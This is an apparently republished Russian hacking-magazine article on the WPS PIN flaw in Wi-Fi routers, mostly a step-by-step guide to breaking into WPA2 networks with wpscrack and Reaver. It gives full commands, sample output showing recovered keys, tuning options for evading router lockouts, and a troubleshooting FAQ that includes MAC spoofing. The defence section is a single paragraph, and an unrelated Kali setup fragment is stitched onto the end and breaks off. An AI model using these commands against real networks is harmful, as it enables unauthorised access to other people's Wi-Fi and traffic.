Время на прочтение

12 мин

Количество просмотров 1.5M



Еще не так давно казалось, что беспроводная сеть, защищенная с помощью технологии WPA2, вполне безопасна. Подобрать простой ключ для подключения действительно возможно. Но если установить по-настоящему длинный ключ, то сбрутить его не помогут ни радужные таблицы, ни даже ускорения за счет GPU. Но, как оказалось, подключиться к беспроводной сети можно и без этого — воспользовавшись недавно найденной уязвимостью в протоколе WPS.

Цена упрощений

Открытых точек доступа, к которым вообще не надо вводить ключ для подключения, становится все меньше и меньше. Кажется, что скоро их можно будет занести в Красную книгу. Если раньше человек мог даже и не знать, что беспроводную сеть можно закрыть ключом, обезопасив себя от посторонних подключений, то теперь ему все чаще подсказывают о такой возможности. Взять хотя бы кастомные прошивки, которые выпускают ведущие провайдеры для популярных моделей роутеров, чтобы упростить настройку. Нужно указать две вещи — логин/пароль и… ключ для защиты беспроводной сети. Что еще более важно, сами производители оборудования стараются сделать процесс настройки незамысловатым. Так, большинство современных роутеров поддерживают механизм WPS (Wi-Fi Protected Setup). С его помощью пользователь за считанные секунды может настроить безопасную беспроводную сеть, вообще не забивая себе голову тем, что «где-то еще нужно включить шифрование и прописать WPA-ключ». Ввел в системе восьмизначный символьный PIN, который написан на роутере, – и готово! И вот здесь держись крепче. В декабре сразу два исследователя рассказали о серьезных фундаментальных прорехах в протоколе WPS. Это как черный ход для любого роутера. Оказалось, что если в точке доступа активирован WPS (который, на минуточку, включен в большинстве роутеров по умолчанию), то подобрать PIN для подключения и извлечь ключ для подключения можно за считанные часы!

Как работает WPS?

Задумка создателей WPS хороша. Механизм автоматически задает имя сети и шифрование. Таким образом, пользователю нет необходимости лезть в веб-интерфейс и разбираться со сложными настройками. А к уже настроенной сети можно без проблем добавить любое устройство (например, ноутбук): если правильно ввести PIN, то он получит все необходимые настройки. Это очень удобно, поэтому все крупные игроки на рынке (Cisco/Linksys, Netgear, D-Link, Belkin, Buffalo, ZyXEL) сейчас предлагают беспроводные роутеры с поддержкой WPS. Разберемся чуть подробнее.

Существует три варианта использования WPS:

- Push-Button-Connect (PBC). Пользователь нажимает специальную кнопку на роутере (хардварную) и на компьютере (софтварную), тем самым активируя процесс настройки. Нам это неинтересно.



- Ввод PIN-кода в веб-интерфейсе.Пользователь заходит через браузер в административный интерфейс роутера и вводит там PIN-код из восьми цифр, написанный на корпусе устройства (рисунок 1), после чего происходит процесс настройки. Этот способ подходит скорее для первоначальной конфигурации роутера, поэтому мы его рассматривать тоже не будем.

Рисунок 1. PIN-код WPS, написанный на корпусе роутера

- Ввод PIN-кода на компьютере пользователя (рисунок 2).

При соединении с роутером можно открыть специальную сессию WPS, в рамках которой настроить роутер или получить уже имеющиеся настройки, если правильно ввести PIN-код. Вот это уже привлекательно. Для открытия подобной сессии не нужна никакая аутентификация. Это может сделать любой желающий! Получается, что PIN-код уже потенциально подвержен атаке типа bruteforce. Но это лишь цветочки.Рисунок 2. Окно для ввода PIN-кода WPS

Уязвимость





Как я уже заметил ранее, PIN-код состоит из восьми цифр — следовательно, существует 10^8 (100 000 000) вариантов для подбора. Однако количество вариантов можно существенно сократить. Дело в том, что последняя цифра PIN-кода представляет собой некую контрольную сумму, которая высчитывается на основании семи первых цифр. В итоге получаем уже 10^7 (10 000 000) вариантов. Но и это еще не все! Далее внимательно смотрим на устройство протокола аутентификации WPS (рисунок 3). Такое ощущение, что его специально проектировали, чтобы оставить возможность для брутфорса. Оказывается, проверка PIN-кода осуществляется в два этапа. Он делится на две равные части, и каждая часть проверяется отдельно!

Рисунок 3. Протокол аутентификации WPS

Посмотрим на схему:

- Если после отсылки сообщения M4 атакующий получил в ответ EAP-NACK, то он может быть уверен, что первая часть PIN-кода неправильная.

- Если же он получил EAP-NACK после отсылки M6, то, соответственно, вторая часть PIN-кода неверна. Получаем 10^4 (10 000) вариантов для первой половины и 10^3 (1 000) для второй. В итоге имеем всего лишь 11 000 вариантов для полного перебора. Чтобы лучше понять, как это будет работать, посмотри на схему.

- Важный момент — возможная скорость перебора. Она ограничена скоростью обработки роутером WPS-запросов: одни точки доступа будут выдавать результат каждую секунду, другие — каждые десять секунд. Основное время при этом затрачивается на расчет открытого ключа по алгоритму Диффи-Хеллмана, он должен быть сгенерирован перед шагом M3. Затраченное на это время можно уменьшить, выбрав на стороне клиента простой секретный ключ, который в дальнейшем упростит расчеты других ключей. Практика показывает, что для успешного результата обычно достаточно перебрать лишь половину всех вариантов, и в среднем брутфорс занимает всего от четырех до десяти часов.

Рисунок 4. Блок-схема брутфорса PIN-кода WPS

Первая реализация

Первой появившейся реализацией брутфорса стала утилита wpscrack, написанная исследователем Стефаном Фибёком на языке Python. Утилита использовала библиотеку Scapy, позволяющую инъектировать произвольные сетевые пакеты. Сценарий можно запустить только под Linux-системой, предварительно переведя беспроводной интерфейс в режим мониторинга. В качестве параметров необходимо указать имя сетевого интерфейса в системе, MAC-адрес беспроводного адаптера, а также MAC-адрес точки доступа и ее название (SSID).

$ ./wpscrack.py --iface mon0 --client 94:0c:6d:88:00:00 --bssid f4:ec:38:cf:00:00 --ssid testap -v

sniffer started

trying 00000000

attempt took 0.95 seconds

trying 00010009

<...>

trying 18660005

attempt took 1.08 seconds

trying 18670004 # found 1st half of PIN

attempt took 1.09 seconds

trying 18670011

attempt took 1.08 seconds

<...>

trying 18674095 # found 2st half of PIN

<...>

Network Key:

0000 72 65 61 6C 6C 79 5F 72 65 61 6C 6C 79 5F 6C 6F really_really_lo

0010 6E 67 5F 77 70 61 5F 70 61 73 73 70 68 72 61 73 ng_wpa_passphras

0020 65 5F 67 6F 6F 64 6F 6C 75 63 6B 5F 63 72 61 63 e_good_luck_crac

0030 6B 69 6E 67 5F 74 68 69 73 5F 6F 6E 65 king_this_one

<...>



Как видишь, сначала была подобрана первая половина PIN-кода, затем — вторая, и в конце концов программа выдала готовый к использованию ключ для подключения к беспроводной сети. Сложно представить, сколько времени потребовалось бы, чтобы подобрать ключ такой длины (61 символ) ранее существовавшими инструментами. Впрочем, wpscrack не единственная утилита для эксплуатации уязвимости, и это довольно забавный момент: в то же самое время над той же самой проблемой работал и другой исследователь — Крейг Хеффнер из компании Tactical Network Solutions. Увидев, что в Сети появился работающий PoC для реализации атаки, он опубликовал свою утилиту Reaver. Она не только автоматизирует процесс подбора WPS-PIN и извлекает PSK-ключ, но и предлагает большее количество настроек, чтобы атаку можно было осуществить против самых разных роутеров. К тому же она поддерживает намного большее количество беспроводных адаптеров. Мы решили взять ее за основу и подробно описать, как злоумышленник может использовать уязвимость в протоколе WPS для подключения к защищенной беспроводной сети.

HOW-TO

Как и для любой другой атаки на беспроводную сеть, нам понадобится Linux. Тут надо сказать, что Reaver присутствует в репозитории всеми известного дистрибутива BackTrack, в котором к тому же уже включены необходимые драйвера для беспроводных устройств. Поэтому использовать мы будем именно его.

Шаг 0. Готовим систему

На официальном сайте BackTrack 5 R1 доступен для загрузки в виде виртуальной машины под VMware и загрузочного образа ISO. Рекомендую последний вариант. Можно просто записать образ на болванку, а можно с помощью программы UNetbootin сделать загрузочную флешку: так или иначе, загрузившись с такого носителя, мы без лишних заморочек сразу будем иметь систему, готовую к работе.

Шаг 1. Вход в систему

Логин и пароль для входа по умолчанию – root:toor. Оказавшись в консоли, можно смело стартовать «иксы» (есть отдельные сборки BackTrack — как с GNOME, так и KDE):

$ startx

Шаг 2. Установка Reaver

Чтобы загрузить Reaver, нам понадобится интернет. Поэтому подключаем патчкорд или настраиваем беспроводной адаптер (меню «Applications > Internet > Wicd Network Manager»). Далее запускаем эмулятор терминала, где загружаем последнюю версию утилиты через репозиторий:

$ apt-get update

$ apt-get install reaver

Тут надо сказать, что в репозитории находится версия 1.3, которая лично у меня заработала неправильно. Поискав информацию о проблеме, я нашел пост автора, который рекомендует обновиться до максимально возможной версии, скомпилировав исходники, взятые из SVN. Это, в общем, самый универсальный способ установки (для любого дистрибутива).

$ svn checkout reaver-wps.googlecode.com/svn/trunk reaver-wps

$ cd ./reaver-wps/src/

$ ./configure

$ make

$ make install

Никаких проблем со сборкой под BackTrack не будет — проверено лично. В дистрибутиве Arch Linux, которым пользуюсь я, установка производится и того проще, благодаря наличию соответствующего PKGBUILD’а:

$ yaourt -S reaver-wps-svn

Рисунок 5. Пример работы брутфорcа Reaver

Шаг 3. Подготовка к брутфорсу

Для использования Reaver необходимо проделать следующие вещи:

- перевести беспроводной адаптер в режим мониторинга;

- узнать имя беспроводного интерфейса;

- узнать MAC-адрес точки доступа (BSSID);

- убедиться, что на точке активирован WPS.

Для начала проверим, что беспроводной интерфейс вообще присутствует в системе:

$ iwconfig

Если в выводе этой команды есть интерфейс с описанием (обычно это wlan0) – значит, система распознала адаптер (если он подключался к беспроводной сети, чтобы загрузить Reaver, то лучше оборвать подключение). Переведем адаптер в режим мониторинга:

$ airmon-ng start wlan0

Эта команда создает виртуальный интерфейс в режиме мониторинга, его название будет указано в выводе команды (обычно это mon0). Теперь нам надо найти точку доступа для атаки и узнать её BSSID. Воспользуемся утилитой для прослушки беспроводного эфира airodump-ng:



$ airodump-ng mon0



На экране появится список точек доступа в радиусе досягаемости. Нас интересуют точки с шифрованием WPA/WPA2 и аутентификацией по ключу PSK. Лучше выбирать одну из первых в списке, так как для проведения атаки желательна хорошая связь с точкой. Если точек много и список не умещается на экране, то можно воспользоваться другой известной утилитой — kismet, там интерфейс более приспособлен в этом плане. Опционально можно на месте проверить, включен ли на нашей точке механизм WPS. Для этого в комплекте с Reaver (но только если брать его из SVN) идет утилита wash:

$ ./wash -i mon0

В качестве параметра задается имя интерфейса, переведенного в режим мониторинга. Также можно использовать опцию ‘-f’ и скормить утилите .cap файл, созданный, например, тем же airodump-ng. По непонятной причине в пакет Reaver в BackTrack не включили утилиту wash. Будем надеяться, к моменту публикации статьи эту ошибку исправят.

Шаг 4. Запускаем брутфорс



Теперь можно приступать непосредственно к перебору PIN’а. Для старта Reaver в самом простом случае нужно немного. Необходимо лишь указать имя интерфейса (переведенного нами ранее в режим мониторинга) и BSSID точки доступа:



$ reaver -i mon0 -b 00:21:29:74:67:50 -vv

Ключ «-vv» включает расширенный вывод программы, чтобы мы могли убедиться, что все работает как надо.

Reaver v1.4 WiFi Protected Setup Attack Tool

Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

[+] Waiting for beacon from 00:21:29:74:67:50

[+] Associated with 00:21:29:74:67:50 (ESSID: linksys)

[+] Trying pin 63979978



Если программа последовательно отправляет PIN’ы точке доступа, значит, все завелось хорошо, и остается тупо ждать. Процесс может затянуться. Самое короткое время, за которое мне удалось сбрутфорсить PIN, составило примерно пять часов. Как только он будет подобран, программа радостно об этом сообщит:

[+] Trying pin 64637129

[+] Key cracked in 13654 seconds

[+] WPS PIN: '64637129'

[+] WPA PSK: 'MyH0rseThink$YouStol3HisCarrot!'

[+] AP SSID: 'linksys'



Самое ценное здесь — это, конечно же, ключ WPA-PSK, который сразу же можно использовать для подключения. Все так просто, что даже не укладывается в голове.

Рисунок 6. Reaver Pro — железка от создателей Reaver

Можно ли защититься?

Защититься от атаки можно пока одним способом — отключить нафиг WPS в настройках роутера. Правда, как оказалось, сделать это возможно далеко не всегда. Поскольку уязвимость существует не на уровне реализации, а на уровне протокола, ждать от производителей скорого патча, который решил бы все проблемы, не стоит. Самое большее, что они могут сейчас сделать, – это максимально противодействовать брутфорсу. Например, если блокировать WPS на один час после пяти неудачных попыток ввода PIN-кода, то перебор займет уже около 90 дней. Но другой вопрос, насколько быстро можно накатить такой патч на миллионы устройств, которые работают по всему миру?

Прокачиваем Reaver

В HOWTO мы показали самый простой и наиболее универсальный способ использования утилиты Reaver. Однако реализация WPS у разных производителей отличается, поэтому в некоторых случаях необходима дополнительная настройка. Ниже я приведу дополнительные опции, которые могут повысить скорость и эффективность перебора ключа.

- Можно задать номер канала и SSID точки доступа:

# reaver -i mon0 -b 00:01:02:03:04:05 -c 11 -e linksys - Благотворно сказывается на скорости брутфорса опция ‘—dh-small’, которая задает небольшое значение секретного ключа, тем самым облегчая расчеты на стороне точки доступа:

# reaver -i mon0 -b 00:01:02:03:04:05 -vv --dh-small - Таймаут ожидания ответа по умолчанию равен пяти секундам. При необходимости его можно изменить:

# reaver -i mon0 -b 00:01:02:03:04:05 -t 2 - Задержка между попытками по умолчанию равна одной секунде. Она также может быть настроена:

# reaver -i mon0 -b 00:01:02:03:04:05 -d 0 - Некоторые точки доступа могут блокировать WPS на определенное время, заподозрив, что их пытаются поиметь. Reaver эту ситуацию замечает и делает паузу в переборе на 315 секунд по умолчанию, длительность этой паузы можно менять:

# reaver -i mon0 -b 00:01:02:03:04:05 --lock-delay=250 - Некоторые реализации протокола WPS разрывают соединение при неправильном PIN-коде, хотя по спецификации должны возвращать особое сообщение. Reaver автоматически распознает такую ситуацию, для этого существует опция ‘—nack’:

# reaver -i mon0 -b 00:01:02:03:04:05 --nack - Опция ‘—eap-terminate’ предназначена для работы с теми АР, которые требуют завершения WPS-сессии с помощью сообщения EAP FAIL:

# reaver -i mon0 -b 00:01:02:03:04:05 --eap-terminate - Возникновение ошибок в WPS-сессии может означать, что АР ограничивает число попыток ввода PIN-кода, либо просто перегружена запросами. Информация об этом будет отображаться на экране. В этом случае Reaver приостанавливает свою деятельность, причем время паузы может быть задано с помощью опции ‘—fail-wait’:

# reaver -i mon0 -b 00:01:02:03:04:05 --fail-wait=360

FAQ

Вопрос: Какой беспроводной адаптер нужен для взлома?

Ответ: Перед тем как экспериментировать, нужно убедиться, что беспроводной адаптер может работать в режиме мониторинга. Лучший способ — свериться со списком поддерживаемого оборудования на сайте проекта Aircrack-ng (bit.ly/wifi_adapter_list). Если же встанет вопрос о том, какой беспроводный модуль купить, то начать можно с любого адаптера на чипсете RTL8187L. USB’шные донглы легко найти в интернете за 20$.

Вопрос: Почему у меня возникают ошибки «timeout» и «out of order»?

Ответ: Обычно это происходит из-за низкого уровня сигнала и плохой связи с точкой доступа. Кроме того, точка доступа может на время заблокировать использование WPS.

Вопрос: Почему у меня не работает спуфинг MAC-адреса?

Ответ: Возможно, ты спуфишь MAC виртуального интерфейса mon0, а это работать не будет. Надо указывать имя реального интерфейса, например, wlan0.

Вопрос: Почему при плохом сигнале Reaver работает плохо, хотя тот же взлом WEP проходит нормально?

Ответ: Обычно взлом WEP происходит путем повторной пересылки перехваченных пакетов, чтобы получить больше векторов инициализации (IV), необходимых для успешного взлома. В этом случае неважно, потерялся какой-либо пакет, либо как-то был поврежден по пути. А вот для атаки на WPS необходимо строгое следование протоколу передачи пакетов между точкой доступа и Reaver для проверки каждого PIN-кода. И если при этом какой-то пакет потеряется, либо придет в непотребном виде, то придется заново устанавливать WPS-сессию. Это делает атаки на WPS гораздо более зависимыми от уровня сигнала. Также важно помнить, что если твой беспроводной адаптер видит точку доступа, то это ещё не значит, что и точка доступа видит тебя. Так что если ты являешься счастливым обладателем высокомощного адаптера от ALFA Network и антенны на пару десятков dBi, то не надейся, что получится поломать все пойманные точки доступа.

Вопрос: Reaver все время посылает точке доступа один и тот же PIN, в чем дело?

Ответ: Проверь, активирован ли на роутере WPS. Это можно сделать при помощи утилиты wash: запусти её и проверь, что твоя цель находится в списке.

Вопрос: Почему я не могу ассоциироваться с точкой доступа?

Ответ: Это может быть из-за плохого уровня сигнала или потому, что твой адаптер непригоден для подобных изысканий.

Вопрос: Почему я постоянно получаю ошибки «rate limiting detected»?

Ответ: Это происходит потому, что точка доступа заблокировала WPS. Обычно это временная блокировка (около пяти минут), но в некоторых случаях могут влепить и перманентный бан (разблокировка только через административную панель). Есть один неприятный баг в Reaver версии 1.3, из-за которого не определяются снятия подобных блокировок. В качестве воркэраунда предлагают использовать опцию ‘—ignore-locks’ или скачать последнюю версию из SVN.

Вопрос: Можно ли одновременно запустить два и более экземпляров Reaver для ускорения атаки?

Ответ: Теоретически можно, но если они будут долбить одну и ту же точку доступа, то скорость перебора едва ли увеличится, так как в данном случае она ограничивается слабым железом точки доступа, которое уже при одном атакующем загружается по полной.

Экспресс-курс по взлому Wi-Fi

- WEP (Wired Equivalent Privacy). Самая первая технология для защиты беспроводной сети оказалась крайне слабой. Взломать ее можно буквально за несколько минут, используя слабости применяемого в ней шифра RC4. Основными инструментами здесь служат снифер airodump-ng для сбора пакетов и утилита aircrack-ng, используемая непосредственно для взлома ключа. Также существует специальная тулза wesside-ng, которая вообще взламывает все близлежащие точки с WEP в автоматическом режиме.

- WPA/WPA2 (Wireless Protected Access). Перебор — это единственный способ подобрать ключ для закрытой WPA/WPA2 сети (да и то исключительно при наличии дампа так называемого WPA Handshake, который передается в эфир при подключении клиента к точке доступа). Брутфорс может затянуться на дни, месяцы и годы. Для увеличения эффективности перебора сначала использовались специализированные словари, потом были сгенерированы радужные таблицы, позже появились утилиты, задействовавшие технологии NVIDIA CUDA и ATI Stream для аппаратного ускорения процесса за счет GPU. Используемые инструменты — aircrack-ng (брутфорс по словарю), cowpatty (с помощью радужных таблиц), pyrit (с использованием видеокарты).

Журнал Хакер, Март (03) 158

Автор: pkruglov (ivinside.blogspot.com)

Полистать этот материал в журнальной верстке можно здесь.

Подпишись на «Хакер»

- 1 999 р. за 12 номеров бумажного варианта

- 1249р. за годовую подписку на iOS/iPad (релиз Android’а скоро!)

- «Хакер» на Android

Текст статьи не является руководством к действию и публикуется для ознакомления с методами взлома и построения грамотной защиты. Напоминаем, что за преступления в сфере компьютерной информации предусмотрена ответственность по статье 274 УК РФ.

***

Разработчики Kali предупреждают, что в виртуальной машине не получится установить драйвера для Nvidia и соответственно мы не сможем проводить расчеты на ГП. Подтверждаю, у меня драйвера не установились. В таком случае лучше ставить Kali как вторую ОС. Расчет на ЦП в виртуальной машине работает нормально.

В статье представлены рецепты для Kali Linux 20.04 и Ubuntu 20.04. Если Kali не устраивает, у нее есть аналог – Parrot OS.

1. Установка Kali в VirtualBox



Устанавливаем последнюю версию VirtualBox и скачиваем Kali Linux VirtualBox 64-Bit (OVA) или 32-Bit. Запускаем VirtualBox и нажимаем на кнопку Импортировать.



Выбираем образ Kali Linux, назначаем количество ядер и ОЗУ для виртуальной машины и нажимаем на кнопку Импорт.

Запускаем Kali Linux и вводим логин kali и пароль kali.

2. Установка aircrack-ng

